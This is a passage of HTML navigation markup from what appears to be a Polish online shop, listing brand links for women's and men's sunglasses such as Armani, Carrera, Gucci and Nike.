>ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARNETTE-19141.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BENETTON-19143.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CAROLINA-HERRERA-NY-19146.html" target="_self" title="CAROLINA HERRERA NY" class="nav-link --l3" >CAROLINA HERRERA NY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CARRERA-19148.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CEBE-19150.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHOPARD-19152.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DKNY-19155.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ELLE-19158.html" target="_self" title="ELLE" class="nav-link --l3" >ELLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMPORIO-ARMANI-19159.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESCADA-19161.html" target="_self" title="ESCADA" class="nav-link --l3" >ESCADA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESPRIT-19162.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SALVATORE-FERRAGAMO-19165.html" target="_self" title="SALVATORE FERRAGAMO" class="nav-link --l3" >SALVATORE FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FERRAGAMO-19166.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FILA-19169.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FOLLI-FOLLIE-19171.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FURLA-19172.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GANT-19174.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GIORGIO-ARMANI-19175.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUESS-MARCIANO-19177.html" target="_self" title="GUESS MARCIANO" class="nav-link --l3" >GUESS MARCIANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HALLY-SON-19179.html" target="_self" title="HALLY&amp;SON" class="nav-link --l3" >HALLY&SON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HAVAIANAS-19181.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HELLY-HANSEN-19184.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUGO-19185.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUMPHREYS-19187.html" target="_self" title="HUMPHREYS" class="nav-link --l3" >HUMPHREYS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ITALIA-INDEPENDENT-19188.html" target="_self" title="ITALIA INDEPENDENT" class="nav-link --l3" >ITALIA INDEPENDENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JEE-VICE-19189.html" target="_self" title="JEE VICE" class="nav-link --l3" >JEE VICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JIMMY-CHOO-19190.html" target="_self" title="JIMMY CHOO" class="nav-link --l3" >JIMMY CHOO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JPLUS-19191.html" target="_self" title="JPLUS" class="nav-link --l3" >JPLUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JUST-CAVALLI-19192.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KAREN-MILLEN-19193.html" target="_self" title="KAREN MILLEN" class="nav-link --l3" >KAREN MILLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KATE-SPADE-19194.html" target="_self" title="KATE SPADE" class="nav-link --l3" >KATE SPADE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENZO-19195.html" target="_self" title="KENZO" class="nav-link --l3" >KENZO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANCASTER-19197.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANVIN-19199.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LEVIS-19200.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LGR-19201.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIUJO-19203.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOZZA-19206.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_M-MISSONI-19207.html" target="_self" title="M MISSONI" class="nav-link --l3" >M MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MARC-JACOBS-19208.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MILA-ZB-19211.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MISSONI-19212.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MORE-MORE-19214.html" target="_self" title="MORE &amp; MORE" class="nav-link --l3" >MORE & MORE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-19215.html" target="_self" title="MOSCHINO" class="nav-link --l3" >MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NIKE-19218.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NINA-RICCI-19219.html" target="_self" title="NINA RICCI" class="nav-link --l3" >NINA RICCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NO-LOGO-19220.html" target="_self" title="NO LOGO" class="nav-link --l3" >NO LOGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_OPPOSIT-19222.html" target="_self" title="OPPOSIT" class="nav-link --l3" >OPPOSIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PEPE-JEANS-19223.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PHILIPP-PLEIN-19225.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLAROID-19227.html" target="_self" title="POLAROID" class="nav-link --l3" >POLAROID</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLO-RALPH-LAUREN-19229.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-19231.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SARTORIALEYES-19234.html" target="_self" title="SARTORIALEYES" class="nav-link --l3" >SARTORIALEYES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SISLEY-19236.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SKECHERS-19238.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_STING-19240.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TED-BAKER-19242.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TIMBERLAND-19243.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOMMY-JEANS-19245.html" target="_self" title="TOMMY JEANS" class="nav-link --l3" >TOMMY JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOUS-19246.html" target="_self" title="TOUS" class="nav-link --l3" >TOUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TRUSSARDI-19247.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIA-BECKHAM-19250.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-19252.html" target="_self" title="VICTORIA'S SECRET" class="nav-link --l3" >VICTORIA'S SECRET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-PINK-19253.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VOGUE-19254.html" target="_self" title="VOGUE" class="nav-link --l3" >VOGUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VUARNET-19255.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_WEB-EYEWEAR-19257.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_YALEA-19258.html" target="_self" title="YALEA" class="nav-link --l3" >YALEA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ZADIG-VOLTAIRE-19259.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIU-JO-19261.html" target="_self" title="LIU JO" class="nav-link --l3" >LIU JO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BOSS-19264.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOVE-MOSCHINO-19268.html" target="_self" title="LOVE MOSCHINO" class="nav-link --l3" >LOVE MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PIERRE-CARDIN-19270.html" target="_self" title="PIERRE CARDIN" class="nav-link --l3" >PIERRE CARDIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVEN-STREET-19272.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_UNDER-ARMOUR-19273.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BELSTAFF-19275.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMILIO-PUCCI-19276.html" target="_self" title="EMILIO PUCCI" class="nav-link --l3" >EMILIO PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VERSACE-19278.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DSQUARED2-19281.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RAG-BONE-19284.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ATELIER-SWAROVSKI-19286.html" target="_self" title="ATELIER SWAROVSKI" class="nav-link --l3" >ATELIER SWAROVSKI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENNETH-COLE-20669.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TORY-BURCH-20716.html" target="_self" title="TORY BURCH" class="nav-link --l3" >TORY BURCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Hugo-Boss-21166.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-DESIGN-21293.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BALMAIN-21298.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUCCI-21302.html" target="_self" title="GUCCI" class="nav-link --l3" >GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PUCCI-22045.html" target="_self" title="PUCCI" class="nav-link --l3" >PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ISABEL-MARANT-22083.html" target="_self" title="ISABEL MARANT" class="nav-link --l3" >ISABEL MARANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-LOVE-22084.html" target="_self" title="MOSCHINO LOVE" class="nav-link --l3" >MOSCHINO LOVE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LONGINES-22094.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Art-of-POLO-25780.html" target="_self" title="Art of POLO" class="nav-link --l3" >Art of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ERMENEGILDO-ZEGNA-26158.html" target="_self" title="ERMENEGILDO ZEGNA" class="nav-link --l3" >ERMENEGILDO ZEGNA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVENTH-STREET-26199.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOM-FORD-26227.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHAMPION-27292.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Guess-6681.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-polaroid" target="_self" title="Polaroid" class="nav-link --l3" >Polaroid</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_WEB-EYEWEAR-6689.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LACOSTE-6270.html" target="_self" title="LACOSTE" class="nav-link --l3" >LACOSTE</a></li><li class="nav-item"><a  href="/meskie-okulary-adidas" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/meskie-okulary-Tommy-Hilfinger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/meskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLICE-6690.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CONVERSE-6691.html" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Italia-Independent-6696.html" target="_self" title="Italia Independent" class="nav-link --l3" >Italia Independent</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Moncler-6723.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Hugo-Boss-7408.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Karl-Lagerfeld-8133.html" target="_self" title="Karl Lagerfeld" class="nav-link --l3" >Karl Lagerfeld</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Michael-Kors-9666.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-EXCHANGE-19139.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARNETTE-19140.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BENETTON-19142.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CAROLINA-HERRERA-19145.html" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-19147.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CEBE-19149.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHOPARD-19151.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DAVID-BECKHAM-19153.html" target="_self" title="DAVID BECKHAM" class="nav-link --l3" >DAVID BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DSQUARED2-19156.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_EMPORIO-ARMANI-19160.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FERRAGAMO-19167.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FILA-19168.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GANT-19173.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GIORGIO-ARMANI-19176.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HACKETT-19178.html" target="_self" title="HACKETT" class="nav-link --l3" >HACKETT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HAVAIANAS-19182.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HELLY-HANSEN-19183.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BOSS-19186.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KODAK-19196.html" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LANVIN-19198.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LGR-19202.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LOZZA-19205.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MARC-JACOBS-19209.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MERCEDES-BENZ-19210.html" target="_self" title="MERCEDES BENZ" class="nav-link --l3" >MERCEDES BENZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NAUTICA-19216.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NIKE-19217.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PEPE-JEANS-19224.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-19226.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLAROID-SPORT-19228.html" target="_self" title="POLAROID SPORT" class="nav-link --l3" >POLAROID SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLO-RALPH-LAUREN-19230.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RALPH-LAUREN-19232.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SISLEY-19235.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SKECHERS-19237.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a 